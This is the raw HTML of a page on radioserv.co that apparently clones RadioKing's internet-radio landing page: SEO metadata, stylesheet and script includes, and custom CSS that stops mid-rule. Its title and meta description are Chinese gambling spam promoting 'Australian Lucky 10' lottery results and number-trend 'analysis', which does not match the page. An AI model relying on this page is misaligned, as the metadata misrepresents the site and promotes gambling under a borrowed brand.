

--- FILE ---
content_type: text/html
request_url: http://radioserv.co/
body_size: 41654
content:
<!doctype html>
<html lang="en-US">
<head>	<link rel="canonical" href="http://radioserv.co/" />

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="fr" href="https://fr.radioking.com/" />
<link rel="alternate" hreflang="en" href="index.html" />
<link rel="alternate" hreflang="de" href="https://de.radioking.com/" />
<link rel="alternate" hreflang="x-default" href="index.html" />

	<!-- This site is optimized with the Yoast SEO plugin v24.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>澳洲幸运10官网开奖记录查询 -幸运澳洲10极速历史开奖数据+结果号码走势查询 |radioserv.co</title>
	<meta name="description" content="提供澳洲幸运10官方开奖结果查询服务，支持2025年最新开奖记录、记录历史结果、幸运澳洲10官网开奖历史查询、查询澳洲结果-历史结果直播号码查询记录、开奖号码直播官网、历史号码数据回查、冷热号码走势分析等功能。同步168官网数据，快速稳定，助您精准掌握开奖规律，是澳洲幸运彩爱好者首选的开奖查询平台。Internet Radio Station 澳洲体彩澳大利亚幸运10历史结果, 开奖号码直播记录, 澳洲幸运十官方网站">
	


	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Create your own Internet Radio Station" />
	<meta property="og:description" content="Broadcast your radio anywhere in the world in 3 easy clicks" />
	<meta property="og:url" content="index.html" />
	<meta property="og:site_name" content="RadioKing" />
	<meta property="article:publisher" content="https://www.facebook.com/RadioKing/" />
	<meta property="article:modified_time" content="2024-12-03T07:22:52+00:00" />
	<meta property="og:image" content="https://fr.radioking.com/wp-content/uploads/2023/03/Logo-1-1.webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Create your own Internet Radio Station" />
	<meta name="twitter:description" content="Broadcast your radio anywhere in the world in 3 easy clicks" />
	<meta name="twitter:image" content="https://fr.radioking.com/wp-content/uploads/2023/03/Logo-1-1.webp" />
	<meta name="twitter:site" content="@RadioKing" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.radioking.com/","url":"https://www.radioking.com/","name":"Create your own Internet Radio Station - RadioKing","isPartOf":{"@id":"https://www.radioking.com/#website"},"about":{"@id":"https://www.radioking.com/#organization"},"primaryImageOfPage":{"@id":"https://www.radioking.com/#primaryimage"},"image":{"@id":"https://www.radioking.com/#primaryimage"},"thumbnailUrl":"https://www.radioking.com/wp-content/uploads/2023/03/Logo-1-1.webp","datePublished":"2023-03-30T14:06:17+00:00","dateModified":"2024-12-03T07:22:52+00:00","description":"Create your Internet Radio Station and broadcast anywhere in the world in 3 easy clicks! Start your 14-day free trial.","breadcrumb":{"@id":"https://www.radioking.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.radioking.com/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.radioking.com/#primaryimage","url":"https://www.radioking.com/wp-content/uploads/2023/03/Logo-1-1.webp","contentUrl":"https://www.radioking.com/wp-content/uploads/2023/03/Logo-1-1.webp","width":1334,"height":934,"caption":"LogoRK"},{"@type":"BreadcrumbList","@id":"https://www.radioking.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://www.radioking.com/#website","url":"https://www.radioking.com/","name":"RadioKing","description":"","publisher":{"@id":"https://www.radioking.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.radioking.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.radioking.com/#organization","name":"RadioKing","url":"https://www.radioking.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.radioking.com/#/schema/logo/image/","url":"https://www.radioking.com/wp-content/uploads/2023/03/Logo-2-2.webp","contentUrl":"https://www.radioking.com/wp-content/uploads/2023/03/Logo-2-2.webp","width":1346,"height":335,"caption":"RadioKing"},"image":{"@id":"https://www.radioking.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/RadioKing/","https://x.com/RadioKing"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='index.html' />
<style id='safe-svg-svg-icon-style-inline-css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='css/styles1f6a.css?ver=4.6.15' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='css/style.min68b3.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-legacy-post-translations-0-css' href='css/style.min68b3-2.css?ver=1' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='css/style.minb12b.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='css/theme.minb12b.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='child-styles-css' href='css/style109c.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='css/header-footer.minb12b.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='css/custom-frontend.minba32.css?ver=1742807456' media='all' />
<link rel='stylesheet' id='elementor-post-14-css' href='css/post-14ba32.css?ver=1742807456' media='all' />
<link rel='stylesheet' id='widget-image-css' href='css/widget-image.mine689.css?ver=3.27.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='css/widget-heading.mine689.css?ver=3.27.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='css/custom-widget-icon-list.minba32.css?ver=1742807456' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='css/widget-text-editor.mine689.css?ver=3.27.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='css/elementor-icons.minf25c.css?ver=5.35.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='css/all.mine689.css?ver=3.27.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='css/v4-shims.mine689.css?ver=3.27.3' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='css/shapes.mine689.css?ver=3.27.3' media='all' />
<link rel='stylesheet' id='widget-video-css' href='css/widget-video.mine689.css?ver=3.27.3' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='css/motion-fx.mine92f.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='css/swiper.min94a4.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='css/e-swiper.mine689.css?ver=3.27.3' media='all' />
<link rel='stylesheet' id='widget-testimonial-carousel-css' href='css/custom-pro-widget-testimonial-carousel.mine92f.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='widget-carousel-module-base-css' href='css/widget-carousel-module-base.mine92f.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='widget-nested-accordion-css' href='css/widget-nested-accordion.mine689.css?ver=3.27.3' media='all' />
<link rel='stylesheet' id='elementor-post-7128-css' href='css/post-7128870d.css?ver=1742808621' media='all' />
<link rel='stylesheet' id='elementor-post-7099-css' href='css/post-70990aba.css?ver=1742808622' media='all' />
<link rel='stylesheet' id='elementor-post-7091-css' href='css/post-7091217b.css?ver=1742807457' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Quicksand%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap&amp;ver=6.6.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='css/fontawesome.min52d5.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='css/solid.min52d5.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='css/regular.min52d5.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
</script>
<script src="js/language-cookie1f6a.js?ver=4.6.15" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="js/script.min68b3.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script src="js/v4-shims.mine689.js?ver=3.27.3" id="font-awesome-4-shim-js"></script>
<script src="js/jquery.minf43b.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="js/jquery-migrate.min5589.js?ver=3.4.1" id="jquery-migrate-js"></script>
<meta name="generator" content="WPML ver:4.6.15 stt:1,4,3;" />

	<!-- TrustBox script -->
<script type="text/javascript" src="js/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script -->
<meta name="generator" content="Elementor 3.27.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<!-- TrustBox script --> 
<script type="text/javascript" src="js/tp.widget.bootstrap.min.js" async></script> 
<!-- End TrustBox script -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="webp/cropped-faviconrk-32x32.webp" sizes="32x32" />
<link rel="icon" href="webp/cropped-faviconrk-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="webp/cropped-faviconrk-180x180.webp" />
<meta name="msapplication-TileImage" content="https://www.radioking.com/wp-content/uploads/2023/06/cropped-faviconrk-270x270.webp" />
		<style id="wp-custom-css">
			/*Global classes*/
:root {
    --orange-gradient-color: linear-gradient(90deg, #FF4757 0%, #FF9150 100%);
	--gradient-inverse: linear-gradient(135deg, #FF9150 0%, #FF3648 100%);
    --main-color : #252525;
    --dark-gradient-color: linear-gradient(218.24deg, #474747 20.2%, #252525 59.4%);
    overflow: auto;
}
body{
	overflow-x:hidden;
}
.reverseGradientTitle{
    background: var(--gradient-inverse);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
    text-fill-color:transparent;
}
#entete {
    background-image: url("svg/group-1258-1.svg") !important;
    background-repeat: no-repeat;
    background-size: cover !important;
    background-position: 0 100% !important;
}
#gradientDark .elementor-icon-list-text, .darkGradient
    background: var(--dark-gradient-color);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
    text-fill-color: transparent;
	  -moz-background-clip: text;
	  -moz-text-fill-color: transparent;
}
.menu-item:active{
	color:#252525;
}
.darkContentBold{
	font-weight:bold;
	color:252525;
}
.link a{
	color:#FF9150;
	font-weight: 700;
}
 .link a:hover{
		color:#FF9150;
	text-decoration: underline;
}
.cursor{
	cursor: pointer;
}
.imageShadow img{
	 box-shadow: 10px 10px 40px rgba(0, 0, 0, 0.2);
}
.e-container{
    --flex-basis: none;
    --flex-shrink: none !important;
}
.removeChip li::marker {
    color: rgba(0, 0, 0, 0);
}
.marginNone p{
    margin-bottom: 0;
}
.darkContent{
    color:#474747;
    font-weight: 700;
}
.darkColor{
    color:#252525;
}
.darkContentBold{
    font-weight: 700;
    opacity: 1;
}
.imageShadow img, .trustShadow .elementor-widget-container{
    box-shadow: 10px 10px 60px 0px rgba(0, 0, 0, 0.15);
	-webkit-box-shadow:10px 10px 60px 0px rgba(0, 0, 0, 0.15);
	-moz-box-shadow: 10px 10px 60px 0px rgba(0, 0, 0, 0.15);
}
.shadow .elementor-icon{
    box-shadow: 5px 5px 40px rgba(0, 0, 0, 0.15);
}
.post-tags, #comments{
	display:none !important;
}
.heightFlex{
	flex:1 !important;
}
.autoMargin{
    margin-top: auto;
}
.e-hotspot__tooltip  p{
    font-size: 16px;
}
.green{
    color: rgba(46, 213, 115, 1);
}
/*OpacityText*/
.colorOpacity09{
    opacity:0.9;
}
.colorOpacity08{
    opacity:0.8;
}
.colorOpacity07{
    opacity: 0.7;
}
.colorOpacity06 p:nth-child(1){
    opacity: 0.6;
}
.opacity100{
    opacity: 1;
}
.colorOpacity04{
	opacity: 0.4;
}
.colorOpacity01{
	opacity: 0.1;
}
/*--sizing GIF and video --*/
.elementor-widget-video .e-hosted-video .elementor-video {
  object-fit: contain !important;
}
.videoSizing{
	max-width: 450px;
}
.videoSizing video{
    -moz-border-radius: 40px;
    border-radius: 40px;
    -webkit-border-radius: 40px;
}

@media screen and (max-width: 767px){
    .sizeGif .elementor-video, .sizeGif img{
    max-height: 300px;
			width: auto;
  }
}
@media screen and (min-width:767px) and (max-width: 1024px){
    .sizeGif .elementor-video, .sizeGif img{
    max-height: 500px;
				width: auto;
  }
}
@media screen and (min-width:768px) and (max-width:1024px){ 
.cardStarted ul{
    display: flex;
    flex-direction: row;
    gap: 30px;
}
}
@media screen and (min-width: 1025px){
    .sizeGif .elementor-video, .sizeGif img{
     max-height: 550px;
				width: auto;
  }
}
.videoRatio{
		box-shadow: 10px 10px 50px rgb(0 0 0 / 10%);
	  border-radius:5px;
}
.videoRatio  .elementor-wrapper, .videoRatioFiltre .elementor-wrapper  {
    aspect-ratio:0 !important;
}
 .videoRatioGif .elementor-wrapper {
    aspect-ratio:auto!important;
}
.videoRatio .elementor-video{
	border-radius: 5px !important;
}
.elementor-widget-video .elementor-wrapper iframe, .elementor-widget-video .elementor-wrapper video{
	background-color: transparent !important;
}
.top{
	margin-top:65px;
}
@media screen and (min-width:1500px) and (max-width:1530px){
    .contentSection {
        --content-width: 90%;
    }
}
@media screen and (min-width: 1367px) and (max-width: 1480px){
    .logoMenu {
        width: 420px !important;
    }
}
@media screen and (min-width: 1600px) {
    .logoMenu {
        width: 600px !important;
        max-width: 600px!important;
    }
}
/*-- menu connexion user --*/
.navbar .colorSticky{
	color:#FFF;
}
#sticky.sticky .colorSticky, .colorSticky{
    color:rgba(37, 37, 37, 0.5);
}
 #menuUser ul{
            font-family:'Quicksand', sans-serif;
   font-size: 16px;
   font-style: normal;
  font-weight: 400;
  line-height: normal;
  background-color: #FFF;
  list-style: none; 
	 padding-left: 0;
	 border-radius: 5px;
 }
  #menuUser ul li {
   padding: 10px 24px;
}
#menuUser ul li a {
   text-decoration: none; 
 color: rgba(37, 37, 37, 0.7);	
        }

#menuUser ul li a:focus, .dropdown2 a:focus, .dropdown3 a:focus, .dropdown2 button:focus, .dropdown3 button:focus{
    outline: none;
}

.dropdown2 button, .dropdown3 button{
	background:transparent;	
	border:transparent;
	padding-right: 24px;
}
.dropdown2:hover button, .dropdown3:hover button{
	background:transparent;	
	border:transparent;
}
.dropdown2 .dropbtn2, .dropdown2 .dropbtn3 {
    border: none;
    outline: none;
    color: white;
    font-weight: 500;
    background-color: inherit;
    font: inherit;
    margin: 0;
    position: relative;
    padding: 35px 26px;
    height: 95px;
}
.dropdown2 .dropbtn2 {
    width: 136px;
}
.dropdown-content2 {
    display: block;
    width: 320px;
    position: absolute;
    opacity: 0;
    z-index: 9;
    transition: opacity 0.2s;
box-shadow: 10px 10px 70px rgba(37, 37, 37, 0.15);
}

.dropdown3:hover .dropdown-content2 {
    opacity: 1;
    float: none;
    text-align: left;
}
.redColor, .redColor a{
	color:#FF4757 !important;
}
.redColor i{
	margin-right: 12px;
}

.contentLogin ul{
	  list-style-type: none;
    padding-left: inherit;
	border-top: 2px solid rgba(37, 37, 37,  0.1);
    margin-top: 24px;
    padding-top: 12px;
}
.contentLogin li{
	    padding-bottom: 12px;
}
.contentLogin a{
	   color: #252525B3;
	font-weight: 500;
}
.contentLogin a:hover{
	    color: #252525;
}
@media screen and (min-width:768px) and (max-width:1099px){
	.contentLogin .redColor{
		padding-bottom: 30px;
	}
}
/*--headerFullOrange--*/
@media screen and (min-width:1100px) and (max-width:1499px){
   .headerFullOrange{
        padding-top: 150px;
    }
}
/*-- BTN--*/
/*Btn hover orange*/
.ctaBtn a, #btnOrange{
    background-image: linear-gradient(135deg, #FF9150 0%, #FF3648 51%, #FF9150 100%);
    transition: 0.5s;
    background-size: 200% auto;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
}
.ctaBtn a:hover , #btnOrange:hover{
    background-position: right center;
}
.ctaBtn a:hover, #btnOrange:hover{
	color: #FFF !important;
	text-decoration: none;
}
.ctaBtn a:active, #btnOrange:active{
    background-image:  linear-gradient(135deg, #E5661A 0%, #FF3648 100%);
    background-size: 200% auto;
}

@media screen and (max-width: 767px){
.sizeBtnOrange .elementor-button{
    width:100%;
  }
}
/*btnOrangeLight*/
.ctaOrangeLight{
    background:#FFF2ED;
    border-radius: 5px !important;
    -moz-border-radius: 5px !important;
    -webkit-border-radius: 5px;
    color: #FF9150 !important;
}
.ctaOrangeLight a{
    color: #FF9150;
}
.ctaOrangeLight:hover{
    background:#FFE5DC;
}
.ctaOrangeLight:active,.e-form__buttons__wrapper__button-next:active, .e-form__buttons__wrapper__button-previous:active, #btnLight:active{
    background:#FFD9CB;
}
.ctaOrangeLight:focus, .e-form__buttons__wrapper__button-next:focus, .e-form__buttons__wrapper__button-previous:focus, #btnLight:focus{
    background:#FFF2ED;
    outline: 3px solid #FFD9CA;
}
/*btnHeadWhite*/
#btnTransparentHead:hover {
  background : rgba(255, 255, 255, 0.2);
}
#btnTransparentHead:focus {
    background: transparent;
    border: none;
    outline: 2px solid #FFF;
}
#btnTransparentHead:active {
    background: rgba(255, 255, 255, 0.4);
}
@media screen and (max-width: 768px){
    
#btnTransparentHead .elementor-button-icon {
    text-align: end;
    flex-grow: 1;
	 display: flex;
    align-items: center;
    justify-content: flex-end
}
#btnTransparentHead .elementor-button-text {
	 text-align: start !important;
    flex-grow: 1;
}
}

/*btnTransparent*/
.btnTransparent:hover {
    background : rgba(255, 255, 255, 0.2);
}
.btnTransparent:focus {
    background: transparent;
    border: none;
    outline: 2px solid #FFF;
}
.btnTransparent:active {
    background: rgba(255, 255, 255, 0.4);
}
#btnTransparent:hover {
    background : rgba(255, 255, 255, 0.2);
}
#btnTransparent:focus {
    background: transparent;
    border: none;
    outline: 2px solid #FFF;
}
#btnTransparent:active {
    background: rgba(255, 255, 255, 0.4);
}
/*blackBtn*/
#btnBlack{
	border: 1px solid rgba(37, 37, 37, 0.1);
}
#btnBlack:hover {
  background :rgba(37, 37, 37, 0.1);
}

#btnBlack:focus {
   border: 3px solid rgba(37, 37, 37, 0.1);
filter: drop-shadow(0px 0px 0px #FFFFFF);
}
#btnBlack:active {
    	background: rgba(37, 37, 37, 0.2);
border: 1px solid rgba(37, 37, 37, 0.1);
}

@media screen and (max-width: 768px){
#btnBlack {
    width:100%;
}
    
#btnBlack .elementor-button-icon {
    text-align: end;
    flex-grow: 1;
}
#btnBlack .elementor-button-text {
    text-align: start!important;
    flex-grow: 1;
}
}
/* btn Texte avec icone mobile*/
@media screen and (max-width:768px){
    #btnTxt1 .elementor-button-content-wrapper, #btnTxt2 .elementor-button-content-wrapper, #btnTxt3 .elementor-button-content-wrapper, .flecheBtn .elementor-button-content-wrapper{
        align-items: center;
    }
    #btnTxt1 .elementor-button-icon, #btnTxt2 .elementor-button-icon, #btnTxt3 .elementor-button-icon, .flecheBtn .elementor-button-icon {
        text-align: end;
        flex-grow: 1;
    }
    #btnTxt1 .elementor-button-text, #btnTxt2 .elementor-button-text, #btnTxt3 .elementor-button-text, .flecheBtn .elementor-button-text  {
        text-align: start!important;
        flex-grow: 1;
    }
#btnTxt4 .elementor-button-icon, #btnTxt5 .elementor-button-icon, #btnTxt6 .elementor-button-icon {
    text-align: end;
    flex-grow: 1;
	 display: flex;
    align-items: center;
    justify-content: flex-end
}
#btnTxt4 .elementor-button-text, #btnTxt5 .elementor-button-text, #btnTxt6 .elementor-button-text {
